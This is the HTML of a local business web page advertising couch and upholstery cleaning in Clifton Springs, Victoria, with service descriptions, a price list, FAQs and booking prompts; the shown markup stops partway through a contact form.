					<div class="quotercc bg-success"><a class="text-primary modal-link" href="#"><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-envelope-fill" fill="currentColor" xmlns="https://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M.05 3.555A2 2 0 0 1 2 2h12a2 2 0 0 1 1.95 1.555L8 8.414.05 3.555zM0 4.697v7.104l5.803-3.558L0 4.697zM6.761 8.83l-6.57 4.027A2 2 0 0 0 2 14h12a2 2 0 0 0 1.808-1.144l-6.57-4.027L8 9.586l-1.239-.757zm3.436-.586L16 11.801V4.697l-5.803 3.546z"/></svg> Express Booking</a></div>
				</div>
				<!-- Bootstrap Navigation Menu here -->
				<nav class="navbar navbar-expand-lg  navbar-dark bg-primary"> 
										<div class="container mobile-view" >
												<div class="mobile-header">
							<div class="logoc"><a href="https://regalcouchcleaning.com.au/"><img src="https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg" width="400" height="100" alt="Regal Couch Cleaning Logo"></a></div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation"> Menu <span class="navbar-toggler-icon"></span>
							</button>
						</div>
					
						<!-- The WordPress Menu -->
						<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav ml-auto"><li   id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51 nav-item"><a title="Couch Cleaning Melbourne" href="https://regalcouchcleaning.com.au/" class="nav-link">Home</a></li>
<li   id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22 nav-item"><a title="About us" href="https://regalcouchcleaning.com.au/about-us/" class="nav-link">About us</a></li>
<li   id="menu-item-1904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1904 nav-item"><a title="Services" href="#" data-toggle="dropdown" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1904">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1904" >
	<li   id="menu-item-27532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27532 nav-item"><a title="Fabric Couch Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/" class="dropdown-item">Fabric Couch Cleaning Melbourne</a></li>
	<li   id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1922 nav-item"><a title="Leather Sofa Cleaning" href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/" class="dropdown-item">Leather Sofa Cleaning</a></li>
	<li   id="menu-item-27535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27535 nav-item"><a title="Lounge Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/lounge-cleaning/" class="dropdown-item">Lounge Cleaning Melbourne</a></li>
	<li   id="menu-item-27533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27533 nav-item"><a title="Sofa Stain Protection Melbourne" href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/" class="dropdown-item">Sofa Stain Protection Melbourne</a></li>
	<li   id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1924 nav-item"><a title="Sofa Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/sofa-cleaning-melbourne/" class="dropdown-item">Sofa Cleaning Melbourne</a></li>
	<li   id="menu-item-1926" class="menu-item menu-item-type-post_type menu-item-object-service menu-item-1926 nav-item"><a title="Upholstery Cleaning Melbourne" href="https://regalcouchcleaning.com.au/services/upholstery-cleaning-melbourne/" class="dropdown-item">Upholstery Cleaning Melbourne</a></li>
</ul>
</li>
<li   id="menu-item-27581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27581 nav-item"><a title="Locations" href="https://regalcouchcleaning.com.au/locations/" class="nav-link">Locations</a></li>
<li   id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 nav-item"><a title="FAQs" href="https://regalcouchcleaning.com.au/faqs/" class="nav-link">FAQs</a></li>
<li   id="menu-item-44895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44895 nav-item"><a title="Testimonials" href="https://regalcouchcleaning.com.au/testimonials/" class="nav-link">Testimonials</a></li>
<li   id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 nav-item"><a title="Gallery" href="https://regalcouchcleaning.com.au/gallery/" class="nav-link">Gallery</a></li>
<li   id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 nav-item"><a title="Blog" href="https://regalcouchcleaning.com.au/blog/" class="nav-link">Blog</a></li>
<li   id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 nav-item"><a title="Contact us" href="https://regalcouchcleaning.com.au/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>											</div><!-- .container -->
									</nav><!-- .site-navigation -->	  
			</div><!-- #wrapper-navbar end -->
						
						<div class="breadcrum mb-0">
				<div class="container d-flex flex-wrap align-items-center justify-content-between">
					<p id="breadcrumbs"><span><span><a href="https://regalcouchcleaning.com.au/">Home</a></span> » <span><a href="https://regalcouchcleaning.com.au/category/vic/">VIC</a></span> » <span class="breadcrumb_last" aria-current="page">Couch Cleaning Clifton Springs</span></span></p>				</div>
			</div>
						<div class="wrapper hentry" id="page-wrapper">
	<div class="container" id="content">
		<div class="row">
			<div class="col-md">

				<style>
					.upper_section h3 {
						font-weight: 600 !important;
						font-size: 24px !important;
					}
					.sidebar-left {
						margin-top: 15px;
						padding: 40px;
					}
					p.note {
						font-size: 16px;
						line-height: 22px;
					}
					.upper_section a {
						color: #d71c1c;
						text-decoration: none;
						background-color: transparent;
					}
					.booknowbox {
						display: flex;
						justify-content: space-around;
						align-items: baseline;
					}
					section.pt-5.ctasction {
						padding: 45px 0px;
						background-color: #2d4159 !important;
						color: #fff;
						box-shadow: 4px 5px 4px #999494;
						border-radius: 50px 0px 50px 0px;
						margin: 20px 0px;
					}
					.booknowbox h2 {
						color: #fff;
					}
					.booknowbox a {
						color: #fff;
					}
					.box1 h2 {
						font-size: 24px;
					}
					.box1 {
						padding: 5px 21px;
						background-color: #d71c1c;
						border-radius: 10px;
					}
					figcaption#caption-attachment-77 {
						background-color: #ccc;
						font-size: 16px;
						padding: 0px 0;
						text-align: center;
						font-style: italic;
						margin-top: -31px;
					}
					.Faqlist h2 {
						font-size: 18px;
						font-weight: 600 !important;
					}
					.Faqlist p {
						font-size: 16px;
					}
					a.read_title {
						font-size: 1p;
						margin-top: -14px;
						display: block;
						margin-bottom: 16px;
					}
					@media only screen and (max-width: 600px) {
						table {
							border-collapse: collapse;
							width: 100%;
							overflow: scroll;
							margin-left: -11px;
						}
						p.cta {
							font-size: 17px !important;
						}
						.booknowbox a {
							color: #fff !important;
							font-size: 15px !important;
						}
					}
					@media only screen and (min-width: 601px) and  (max-width: 900px){
						table {
							border-collapse: collapse;
							margin-left: -26px;
						}	


					}
					.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-columns-2 {<br />    grid-template-columns: repeat(1, 1fr) !important;<br />}<br />.regalcouchcleaningcomau-related-links li {<br />    position: relative;<br />}<br />.regalcouchcleaningcomau-related-links li:before {<br />    margin-right: 2px;<br />    background-size: 3%;<br />    background-repeat: no-repeat;<br />    padding-left: 4px;<br />    padding-top: 0px;<br />    text-align: justify;<br />    list-style: none;<br />}<br />.regalcouchcleaningcomau-related-links.regalcouchcleaningcomau-related-links-list-links li {<br />    margin: 0 0 0px 0 !important;<br />    padding: 0 !important;<br />    list-style: none !important;<br />    list-style-type: none !important;<br />}<br />.sidebar-left {<br />    margin-top: -60px;<br />    padding: 40px;<br />}<br />.topcontent {<br />    padding-top: 50px;<br />}<br />
					.upper_section h3 {
						font-weight: 600 !important;
						font-size: 24px !important;
					}				

				</style>


				<div class="container topcontent mt-3">
					<div class="row">
						<div class="col-sm-12 col-lg-8">
						<div id="page-wrapper" class="wrapper">
<div class="upper_section">
<h1 class="text-center">Couch Cleaning Clifton Springs</h1>
<p>        <img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/upholstery-cleaning-services.webp" alt="Couch Cleaning Clifton Springs" width="1366" height="450" /></p>
<h2><strong>Trusted Couch Cleaning Clifton Springs Service</strong></h2>
<p>A couch offers comfort and relaxation, especially at the weekends. However, an unclean couch may lead to stress and anxiety, which decreases productivity. Have you found stains and scratches on the couch? Does it look dull? That means you need professional <strong>couch cleaning Clifton Springs</strong> services. Whether you are a residential or commercial property owner, you need proper furniture cleaning treatment.</p>
<p>At <a href="https://regalcouchcleaning.com.au/"><strong>Regal Couch Cleaning</strong></a> we offer the best couch and <strong>upholstery cleaning Clifton Springs</strong> service. All our experts are certified and well-trained to ensure 100% customer satisfaction. If you are searching for the best couch cleaning Clifton Springs service provider, your search ends here.</p>
<p> Please feel free to call us at <strong><a href="tel:0488846853">0488846853</a></strong> and book an appointment for the same day service.</p>
<h2><strong>What Are The Importance of Regular Couch Cleaning</strong></h2>
<p>Couch cleaning plays an essential role in maintaining a pristine and healthy living condition while also improving the aesthetics of your home. Timely couch cleaning not only eliminates dust, dirt and airborne allergens from your upholstery but also helps you enjoy the comfort of your couch for a long time by prolonging its lifespan, The build-up of dust and debris on your couch can lead to serious wear and tear, causing it to deteriorate sooner than expected. Additionally, a healthy and clean couch promotes a healthier living environment by removing all the dust and allergens, ensuring a fresh atmosphere for you and your loved ones.</p>
<p>        <strong>Let us look at a few reasons why couch cleaning matters:</strong></p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Enhanced Hygiene</h3>
<p>Couches are continually used, as a result, they can accumulate dust, dirt, pollen, pet dander and other allergens as well as germs dirt over time. Routine couch cleaning Clifton Springs helps eliminate these pollutants, ensuring a more hygienic and restorative living space. Maintaining a clean couch is especially vital for individuals who suffer from allergies or respiratory problems such as asthma. Additionally, experts will also provide you with preventative tips to help you keep your upholstery clean and healthy at all times.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Prolonged Longevity</h3>
<p>There is no doubt that a couch is a costly investment. Then why let deteriorate sooner, right? Good maintenance and timely couch cleaning with the help of professionals can prolong the lifespan of your lovely couch. Dirt and dust cause a great amount of wear and tear, leading to fraying and discolouration. However, professionals have access to advanced tools, using which they can take good care of your couch and clean it in a timely manner, preserving its integrity for years to come.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Enhanced Appearance</h3>
<p>Just like other elements of your home, a clean couch also adds to the beauty and aesthetic appeal of your place. Dust, stains and other debris can make your couch look dull and unappealing. Regular cleaning rejuvenates the upholstery fabric and enhances the overall appeal of your place.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Eco-friendly Approach</h3>
<p>Professionals at Regal Couch Cleaning use eco-friendly products and techniques to clean your precious couch, ensuring that you and your loved ones stay protected from any side effects and that the fabric of your upholstery remains uncompromised.</p>
<p class="imagesection"><img decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Refresh-and-review.webp" alt="Couch Cleaning Clifton Springs" width="1366" height="450" /></p><figcaption id="caption-attachment-77" class="wp-caption-text">Couch Cleaning</figcaption><h2><strong>Why Hire Professional Upholstery Cleaners?</strong></h2>
<p>When it comes to maintaining your upholstery, it becomes even more important to keep an eye on the signs that indicate that your upholstery requires professional cleaning because the sooner you notice signs of dirty upholstery, the easier it is to clean it. Hiring professional upholsterers in Clifton Springs offers numerous advantages of cleaning upholstery by yourself. Let us take a look at how professionals provide better results over DIY techniques:</p>
<ul class="justify-content">
<li>Professionals have the experience and expertise needed to address all kinds of upholstery challenges.</li>
<li>Professionals understand the complexities of various types of upholstery and can determine the most efficacious cleaning techniques to use without causing any damage.</li>
<li>Additionally, professional upholsterers in  Clifton Springs have access to state-of-the-art tools and equipment specifically created for upholstery cleaning that is more efficient and beneficial than DIY solutions.</li>
<li>Moreover, hiring professionals saves you effort and time in the long run as cleaning. When you hire professionals, the tedious work can be done in minimal time, allowing you to focus your time on other important matters.</li>
<li>Professional cleaning ensures a healthy and hygienic living atmosphere, usually essential for individuals with breathing problems and chronic allergies. </li>
<li>Using DIY solutions can sometimes do more harm than good. On the other hand, professionals are licensed, insured and highly trained which reduces the risk of upholstery damage.</li>
</ul>
<p class="imagesection"><img decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Renew-your-couch.webp" alt="Couch Cleaning Clifton Springs" width="1366" height="450" /></p><figcaption id="caption-attachment-77" class="wp-caption-text">Clifton Springs Couch Cleaning Expert</figcaption><h2><strong>Choosing The Right Service Provider: Factors To Consider</strong></h2>
<p>When it comes to getting your couch deep cleaned, seeking help from a professional upholstery cleaning company becomes crucial and it becomes equally important to choose the right professionals to avoid paying hefty amounts and to avoid scams. Here are a few factors you must consider while choosing the right service provider:</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Reputation and Reviews</h3>
<p>When choosing professional services, it is essential to choose a company that has positive customer reviews and a good reputation. You should check their online portals and websites to read customer testimonials and reviews. You can also ask for recommendations from people who have used their services before. A reputable service provider will offer you high-quality service with great satisfaction.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Experience</h3>
<p>When it comes to choosing upholstery cleaning services, it is important to choose the ones that are more experienced. You should find out the years of industry experience the company has and whether or not they have any specialised knowledge in cleaning a specific type of couch you may have. Years of experience are directly proportional to the ability and aptitude to effectively handle any cleaning challenges.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Range of Services</h3>
<p>It is important to analyse and evaluate the type of services the company offers. Whether they only offer cleaning services or also provide a wide range of services such as stain removal, odour removal, mould treatment, upholstery rejuvenation and much more. A provider that offers a range of services can address more than one issue and save you time by providing satisfactory results.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Certifications and Training</h3>
<p>Check if the professionals have requires certifications and training required to clean the upholstery. This illustrated their dedication to professional standards. You must ensure that the experts are updated with the latest technology and techniques to guarantee optimal services. License and certifications from recognised associations can also show their skills and commitment to industry best practices.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Customer Service</h3>
<p>You must take into consideration the level of client support and communication offered by the upholstery service providers. Do they quickly respond to inquiries? Do they patiently listen to your doubts and specific requirements? A service provider that values honest and smooth communication is more likely to offer you the highest quality service.</p>
<p>By taking into account the above-mentioned factors, you can make the right decision when hiring a professional upholstery cleaning provider in Clifton Springs.</p>
<p class="imagesection"><img decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Make-your-couch-shine.webp" alt="Couch Cleaning Clifton Springs" width="1366" height="450" /></p><figcaption id="caption-attachment-77" class="wp-caption-text">Trusted Upholstery Cleaning Clifton Springs</figcaption><h2><strong>Why Should You Hire Our Services?</strong></h2>
<p>At Regal Couch Cleaning, our professionals have years of experience, knowledge and skills to understand what clients expect from us. Throughout these years, we have built a clientele that helps us to match the customer’s expectations. The following characteristics make us different from other service providers.</p>
<ul>
<li><a href="https://iicrc.org/"><strong>IICRC certified</strong></a> couch cleaning Clifton Springs team</li>
<li>24/7 – same day/ next day service</li>
<li>Industry grade equipment to remove stubborn stains</li>
<li>Eco-friendly products, safe for family members and pets</li>
<li>Pocket-friendly transparent pricing</li>
<li>No-obligation upfront quotes</li>
</ul>
<h2><strong>Our Couch Cleaning Clifton Springs Services</strong></h2>
<p>We offer end-to-end upholstery cleaning Clifton Springs services.</p>
<ul>
<li><a href="https://regalcouchcleaning.com.au/services/fabric-sofa-cleaning/"><strong>Fabric sofa cleaning</strong></a></li>
<li><a href="https://regalcouchcleaning.com.au/services/sofa-stain-protection/"><strong>Sofa stain removal</strong></a></li>
<li><a href="https://regalcouchcleaning.com.au/services/leather-sofa-cleaning/"><strong>Leather couch cleaning</strong></a></li>
<li><a href="https://regalcouchcleaning.com.au/services/lounge-cleaning/"><strong>Lounge cleaning</strong></a></li>
</ul>
<section class="pt-5 ctasction" style="">
<div class="container">
<div class="row">
<div class="col-md-12">
<p class="text-center cta"><strong>Let us make your living space shine Again! Call Regal Couch Cleaning <br />for a fresh start!</strong></p>
<div class= "booknowbox">
<div class="box1">
                                <strong><a href="https://regalcouchcleaning.com.au/contact-us/">Book Now</a></strong>
                            </div>
<div class="box1">
                                <strong><a href="tel:0488846853">0488846853</a></strong>
                            </div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
<h2><strong>Our Upholstery Cleaning Clifton Springs Process</strong></h2>
<p>All our professionals are certified and follow a step-by-step cleaning process. If you have already tried DIY remedies and cannot get the desired result, then it is the ideal time to call a professional couch cleaning Clifton Springs team. After a confirmed booking, we will arrive at your location within a few hours. Our process starts with:</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Assessment</h3>
<p>We analyze the damage and condition of the furniture in various ways. After that, our senior technician team discussed the issue and set a plan for cleaning services. Now our experts provide a quote and time estimation. They describe the cleaning process to the client so that we can offer a transparent service. After getting a quote if you want to work with us, we proceed to the next step.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Preparation</h3>
<p>Now we use industry-grade vacuum cleaners to eliminate the dirt from the surface. Indeed, the regular vacuum cleaner that clients use is different from ours because these are specially designed to cover a large area suitable for commercial premises. They have a high-quality filtration and suction process.</p>
<p>In this step, we also prepare suitable solutions based on the material, care code and pH ratio. A spot test is essential because it helps us to understand the effectiveness of the solution on the material.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check"><strong> Application and Cleaning</strong></h3>
<p>In this step, we apply this solution to the affected area and clean the furniture. In case of a foul smell, our professionals will effectively treat the couch odour using safe fresheners and industry-approved, safe chemicals to solve the issue within a few hours. This process may take from two hours to one week, depending on the severity of the damage. However, we follow the time estimation.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check"><strong> Monitoring </strong></h3>
<p>After completing all these steps, our senior technician team will monitor the area with the client. As a client, if you have any questions, you can ask us and resolve your doubts, which will help us to improve the customer experience. They also provide pro tips and suggestions to avoid stains and dark spots in the future.</p>
<p class="imagesection"><img decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Experience-the-joy-of-sitting.webp" alt="Couch Cleaning Clifton Springs" width="1366" height="450" /></p>
<p><figcaption id="caption-attachment-77" class="wp-caption-text">Couch Cleaning Clifton Springs</figcaption></p>
<h2><strong>Our Advanced Couch Cleaning Techniques</strong></h2>
<p>At Regal Couch Cleaning we provide two advanced deep cleaning methods. Having different cleaning approaches, both of these cleaning methods provide exceptional results. These methods include:</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Steam Cleaning:Restoring Freshness And Eliminating Allergens</h3>
<p>Steam cleaning is one of the most powerful methods to clean all kinds of upholstery. In this method, our professionals inject intense steam into the upholstery which helps to loosen the filth and dissolve stubborn contaminants accumulated on the surfaces. Furthermore, also effectively sanitises the upholstery surface by killing all pathogens and allergens. As steam cleaning does not involve any chemicals, it is an extremely safe and environmentally friendly option for maintaining the hygiene of your space.</p>
<h3><img decoding="async" class="iconimage" src="https://regalcouchcleaning.com.au/wp-content/uploads/check-mark.png" alt="Couch Cleaning Check">Dry Cleaning:A Gentle Approach For Delicate Fabrics</h3>
<p>Dry Cleaning is an effective cleaning technique that is suitable for soft and delicate upholstery fabrics that cannot tolerate harsh and water-based cleaning methods. Unlike washing, the dry cleaning method usually involves chemical solvents to treat and eliminate dirt, odours and stains from the couch. The cleaning solvents remove all kinds of stubborn stains, preserving the integrity and quality of your soft furnishing by preventing wear and tear. Additionally, dry cleaning removes odours from the fabric, ensuring that it smells fresh. Dry cleaning’s specialised and gentle approach, effective stain removal and preservation of soft and gentle fabrics make it a trustworthy choice for maintaining the quality of your upholstery.</p>
<p class="imagesection"><img decoding="async" class="alignnone size-full wp-image-33971" src="https://regalcouchcleaning.com.au/wp-content/uploads/Stay-goodby.webp" alt="Couch Cleaning Clifton Springs" width="1366" height="450" /></p><figcaption id="caption-attachment-77" class="wp-caption-text">Clifton Springs Professional Couch Cleaning</figcaption><h2><strong>Our Upholstery Cleaning Prices in Clifton Springs</strong></h2>
<p>Looking for an affordable upholstery cleaning option in Clifton Springs? We make sure that our professional services are accessible to all our customers and to do so we keep competitive pricings. Have a look at our upholstery cleaning price list:</p>
<table width="810">
<tbody>
<tr class="table_head">
<td width="353"><strong>Upholstery Cleaning</strong></td>
<td width="213"><strong>Fabric Sofa Cleaning</strong></td>
<td width="244"><strong>Leather Couch Cleaning</strong></td>
</tr>
<tr>
<td width="353">Dining Chair Per Seat (Including Back)</td>
<td width="213">$20 each</td>
<td width="244">$30 each</td>
</tr>
<tr>
<td width="353">2 Seater Sofa</td>
<td width="213">$90-$120</td>
<td width="244">$100-$130</td>
</tr>
<tr>
<td width="353">3 Seater Sofa</td>
<td width="213">$90-$120</td>
<td width="244">$100-$130</td>
</tr>
<tr>
<td width="353">4 Seater Sofa</td>
<td width="213">$120-$140</td>
<td width="244">$130-$150</td>
</tr>
<tr>
<td width="353">7 Seater Sofa</td>
<td width="213">$210</td>
<td width="244">$220</td>
</tr>
<tr>
<td width="353">Recliner Chair</td>
<td width="213">$40-$60</td>
<td width="244">$50-$70</td>
</tr>
<tr>
<td width="353">Ottoman</td>
<td width="213">$30-$40</td>
<td width="244">$40-$50</td>
</tr>
<tr>
<td width="353">Armchair</td>
<td width="213">$60-$80</td>
<td width="244">$70-$90</td>
</tr>
<tr>
<td width="353">Sofa 9 Seater</td>
<td width="213">$210</td>
<td width="244">$250</td>
</tr>
</tbody>
</table>
<p class= "note"><strong>Note:</strong> The overall cost for the upholstery cleaning service may vary depending on several factors such as the type of upholstery fabric, the size and shape of the upholstered furniture, the intensity of the damage, type of stain present, and the cleaning method required to deep clean your upholstery.</p>
<p>        <!-- Gallery section start --></p>
<section class="mb-2">
<h2 class=""><strong>Witness The Difference</strong></h2>
<div class="row">
<div class="col-md-6">
<div class="witness-box">
                        <img decoding="async" src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
                    </div>
</p></div>
<div class="col-md-6">
<div class="witness-box mt-3 mt-lg-0 mt-md-0">
                        <img decoding="async" src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-01.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
                    </div>
</p></div>
<div class="col-md-6">
<div class="witness-box mt-3">
                        <img decoding="async" src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-02.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
                    </div>
</p></div>
<div class="col-md-6">
<div class="witness-box mt-3">
                        <img decoding="async" src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner03.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
                    </div>
</p></div>
<div class="col-md-6">
<div class="witness-box mt-3">
                        <img decoding="async" src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-04.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
                    </div>
</p></div>
<div class="col-md-6">
<div class="witness-box mt-3">
                        <img decoding="async" src="https://regalcouchcleaning.com.au/wp-content/uploads/14092023_Before_After_Banner-05.webp" alt="Couch Cleaning Image" class="img-fluid w-img">
                    </div>
</p></div>
</p></div>
</section>
<p>        <!-- Gallery section end	 --></p>
<h2><strong>Frequently Asked Questions </strong></h2>
<div class="schema-faq wp-block-yoast-faq-block">
<div class="schema-faq-section">
<h3><strong style="color: #2d4159;">Q. What is the best way to clean a fabric couch in Clifton Springs? </strong></h3>
<p class="schema-faq-answer"><strong>Ans</strong>The best way to clean your couch is to first carefully read the instruction manual and use a cleaner that is recommended for your specific couch type. If you are unsure of how to properly clean your couch, then the best case scenario would be to get in touch with professional couch cleaners as they have the expertise and right tools to clean your couch with the most appropriate cleaning method. </p>
</p></div>
<div class="schema-faq-section">
<h3><strong style="color: #2d4159;">Q. How much does stain removal cost for a couch in Clifton Springs? </strong></h3>
<p class="schema-faq-answer"><strong>Ans. </strong>The cost of stain removal for a couch in Clifton Springs depends on various factors including the size of the couch, the type and number of stains, and the cleaning method used. However, we assure you that we provide the best of our services at the most budget-friendly rates. You can call us for a free quote.</p>
</p></div>
<div class="schema-faq-section">
<h3><strong style="color: #2d4159;">Q. Is it worth cleaning a couch? </strong></h3>
<p class="schema-faq-answer"><strong>Ans. </strong>Yes, cleaning a couch is definitely worth it as it not only enhances the appearance of the couch but also increases its lifespan and improves indoor air quality by removing dust and allergens. Getting your couch cleaned on a regular basis will not only lower the chances of filth accumulation but will also prolong the life of your couch. </p>
</p></div>
<div class="schema-faq-section">
<h3><strong style="color: #2d4159;">Q. Can I clean my couch myself?  </strong></h3>
<p class="schema-faq-answer"><strong>Ans. </strong>While minor stains and general maintenance can be addressed at home, it&#8217;s recommended to hire a professional cleaning service for a more thorough cleaning, especially for difficult stains and delicate fabrics. DIY cleaning may result in damage if not done properly. Professionals have years of experience and training required to clean all kind of couch regardless of the material it is made up of.  </p>
</p></div>
<div class="schema-faq-section">
<h3><strong style="color: #2d4159;">Q. Do you provide emergency couch cleaning services in Clifton Springs? </strong></h3>
<p class="schema-faq-answer"><strong>Ans. </strong>We understand that certain cleaning emergencies can transpire at any moment. That is why we are available 24 hours a day, 7 days of week, all 365 days to cater to all your emergency couch cleaning needs in Clifton Springs. Call us today to learn more. </p>
</p></div>
</p></div>
<section class="pt-5 ctasction" style="">
<div class="container">
<div class="row">
<div class="col-md-12">
<p class="text-center cta"><strong>Are you ready to say goodbye to couch stains and dirt? Reach out to us today<br /> and give your couch a chance at a second life.</strong></p>
<div class= "booknowbox">
<div class="box1">
                                <strong><a href="https://regalcouchcleaning.com.au/contact-us/">Book Now</a></strong>
                            </div>
<div class="box1">
                                <strong><a href="tel:0488846853">0488846853</a></strong>
                            </div>
</p></div>
</p></div>
</p></div>
</p></div>
</section>
<h2 style=""><strong>Book Now</strong></h2>
<p>If you want to get the best fabric or leather couch cleaning Clifton Springs service, please let us know about your requirements. Do you have any queries? Please do not hesitate to call us <strong><a href="tel:0488846853">0488846853</a></strong> directly. We are open 24/7, and our professionals will reach your location within a few hours of confirmed booking. Book an appointment now.</p>
<footer id="lc-footer">
<div class="text-secondary bg-primary">
<div class="container py-4">
<div class="row py-4">
<div class="col-lg-12 text-justify">
<iframe title="Google map of Clifton Springs, AU" class="regalcouchcleaningcomau-map" width="100%" height="350" frameborder="0" style="border:0" src="https://www.google.com/maps/embed/v1/place?q=Clifton+Springs%2C+AU&#038;zoom=14&#038;maptype=roadmap&#038;key=AIzaSyCNTEOso0tZG6YMSJFoaJEY5Th1stEWrJI" referrerpolicy="no-referrer-when-downgrade" allowfullscreen></iframe></p>
<div class="col-sm-12"><strong>Location</strong>: Clifton Springs VIC, Australia</div>
<div></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</footer></div>
	
						</div>
						<div class="col-sm-12 col-lg-4 sidebar-left">
							<div class="contactform">
<div class="wpcf7 no-js" id="wpcf7-f61-o2" lang="en-AU" dir="ltr" data-wpcf7-id="61">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/vic/couch-cleaning-clifton-springs-3222/#wpcf7-f61-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="6.0.4" />
<input type="hidden" name="_wpcf7_locale" value="en_AU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row bg-primary p-5 p-sm-5 p-lg-2 rounded-lg">
	<div class="row">
		<div class="col-12">
			<h3 class="inner-top-title text-center">Contact us
			</h3>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required validate-name form-control" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
			</p>
		</div>
		<div class="col-12 form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
